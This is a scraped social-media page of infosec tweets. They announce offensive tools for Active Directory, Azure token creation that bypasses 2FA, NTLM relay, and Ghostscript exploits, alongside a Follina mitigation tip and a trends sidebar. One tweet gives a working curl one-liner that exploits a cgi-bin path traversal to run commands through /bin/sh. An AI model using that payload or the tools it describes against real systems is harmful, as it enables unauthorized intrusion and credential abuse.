Similar User

@ReneRobichaud

@Comparitech

@josestory

@PhishSecurity

@unmanarc

@secureduniverse

@cybermaggedon
Supreme Court votes 6-3 to open TCP 3389 inbound on all internet connected firewalls.
Want a quick & dirty (but supported by Microsot) way to avoid #follina Office know payloads? Just disable "Troubleshooting wizards" by GPO > admx.help/?Category=Wind… HKLM\SOFTWARE\Policies\Microsoft\Windows\ScriptedDiagnostics - EnableDiagnostics - 0 By CERT @banquedefrance
In case you missed it, here are two diagram and table to help understand and abuse NTLM relay attacks 😃 (I could use some help to finish them and do some foolproofing, but they're already helpful as is imo)


🧵 1/ Two days ago I shared this image to demonstrate how many unique paths exist for a single behavior. At the time I didn't know how to use it, but today I realized it shows why red teams, MITRE evals, & vendor tests can't answer Technique coverage questions without change.

If you are a huge fan of Burp Suite's predefined payload lists (like me) and you use it in Intruder without additional configuration, you might be missing something. (1/4) 🧵
Oh yeah 🤘 DACL read/write/backup/restore tooling in Impacket Python. Example screenshot with DCSync, but WriteMembers, ResetPassword and FullControl also possible 🔧 PR: github.com/SecureAuthCorp… 🧑🍳 The Hacker Recipes: thehacker.recipes/ad/movement/ac… Co-authored by @BlWasp_


Something awesome coming your way, brought to you by @BlWasp_ and I 🥰 We still have some tedious things to deal with, but it's almost ready for a v1 drop




I wrote a script that will create a token by passing in credentials, without the use of any Azure PowerShell modules. This can be used to make a token which can be used anywhere & bypass Conditional Access Policies or 2FA in Azure. Example in the Readme. github.com/hausec/PowerZu…

Probably the best visual I’ve seen of #log4j from govcert.ch/blog/zero-day-…
BloodyAD is an Active Directory Privilege Escalation Framework😍 github.com/CravateRouge/b…
OffensiveVBA is published. Take a look. PR's are very welcome as I'm 100% sure it's missing many things.🍻 github.com/S3cur3Th1sSh1t…
Manually testing for IDOR can get pretty tedious... so Backslash Powered Scanner will now recognise and flag iterable inputs! If you're interested in the background and philosophy behind BPS, check out the presentation: portswigger.net/research/backs…

For ones who are into attacks targeting image processing libs I wrote a small tool that can embed GhostScript exploits into a PDF (to bypass signature checks). Already have several bb findings) github.com/neex/ghostinth…
KISS: curl --data "echo;id" 'http://127.0.0.1:55026/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'

1\ I updated the attacks on #AzureAD and #M365 matrix! Now includes hybrid/non hybrid techniques used for impersonation, persistence and access including: > Silver Tickets > Pass the PRT / Cert > Service principal abuse > Identity federation abuse bit.ly/3F9CXM4
Content of my #RomHack2021 talk "Breaking Azure AD joined endpoints in Zero Trust environments" is up! Video: youtube.com/watch?v=OigKnI… Slides (pdf): dirkjanm.io/assets/raw/rom… As usual all the links to my talk materials are also on dirkjanm.io/talks
Lazysign now has a powershell only implementation. No more need for binaries at all thx to @KlezVirus github.com/jfmaes/LazySign
This is even more severe. The RCE is the simplest RCE you can ever imagine. Simply remove the auth header and you are root. remotely. on all machines. Is this really 2021?
Utagawa Hiroshige, Mariko, from the series Tokaidō (popularly known as the Reisho Tokaidō), ca. 1840 metmuseum.org/art/collection… #asianart #themet

Just published the third blog of the "Offensive WMI" series. This post focuses on interacting with the Windows Registry via WMI. So here it is. :) "Offensive WMI - Interacting with Windows Registry (Part 3)" 0xinfection.github.io/posts/wmi-regi…

0day RCE in #Ghostscript going wild. This issue was found independently by @emil_lerner and @jensvoid Fun fact: GS is everywhere. Even LESS(1) is affected.
United States Trends
- 1. South Korea 764 B posts
- 2. #GivingTuesday 50,3 B posts
- 3. North Carolina 99,9 B posts
- 4. Africa 205 B posts
- 5. $AUTOS 3.611 posts
- 6. #TalentWon 29,7 B posts
- 7. Lamine 58,8 B posts
- 8. $NUT 7.138 posts
- 9. Ferran 31,4 B posts
- 10. Yoon 365 B posts
- 11. Martial Law 913 B posts
- 12. #alieninvasion 7.195 posts
- 13. Neuer 8.684 posts
- 14. Snow Mexicans 2.115 posts
- 15. Snow White 13,3 B posts
- 16. #GalaxyS24FE 1.894 posts
- 17. Daniel Penny 135 B posts
- 18. #USWNT N/A
- 19. Foxy 11,9 B posts
- 20. Toronto 41,2 B posts
Something went wrong.
Something went wrong.